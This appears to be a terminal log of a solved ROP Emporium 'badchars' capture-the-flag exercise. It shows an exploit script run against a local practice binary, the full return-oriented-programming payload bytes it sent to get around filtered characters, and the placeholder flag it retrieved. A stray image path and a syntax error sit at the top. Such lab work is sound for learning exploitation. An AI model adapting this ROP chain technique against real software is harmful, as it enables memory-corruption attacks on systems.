 SyntaxError: invalid syntax
gal2xy@ubuntu1:~/Desktop/ROP-Emporium/challenge5/badchars$ python3 exp5.py
[+] Starting local process './badchars': pid 5861
payload = b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x16\x06@\x00\x00\x00\x00\x00\x9c\x06@\x00\x00\x00\x00\x00flag.txt0\x10`\x00\x00
\x00\x00\x00\x00aaaaaaaaaaaaaaaa4\x06@\x00\x00\x00\x00\x00\xa0\x06@\x00\x00\x00\x00\x00v\x00\x00\x00\x00\x00\x00\x002\x10`\x00\x00\x00\x0
0\x00,\x06@\x00\x00\x00\x00\x00\xa0\x06@\x00\x00\x00\x00\x00|\x00\x00\x00\x00\x00\x00\x003\x10`\x00\x00\x00\x00\x00,\x06@\x00\x00\x
00\x00\x00\xa0\x06@\x00\x00\x00\x00\x00C\x00\x00\x00\x00\x00\x00\x004\x10`\x00\x00\x00\x00\x00,\x06@\x00\x00\x00\x00\x00\xa0\x06@\x0
0\x00\x00\x00\x00\x8d\x00\x00\x00\x00\x00\x00\x006\x10`\x00\x00\x00\x00\x00,\x06@\x00\x00\x00\x00\x00\xa3\x06@\x00\x00\x00\x00\x000\
x10`\x00\x00\x00\x00\x00\x10\x05@\x00\x00\x00\x00\x00'
[*] Switching to interactive mode
badchars by ROP Emporium
x86_64
badchars are: 'x', 'g', 'a', '.'
> Thank you!
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$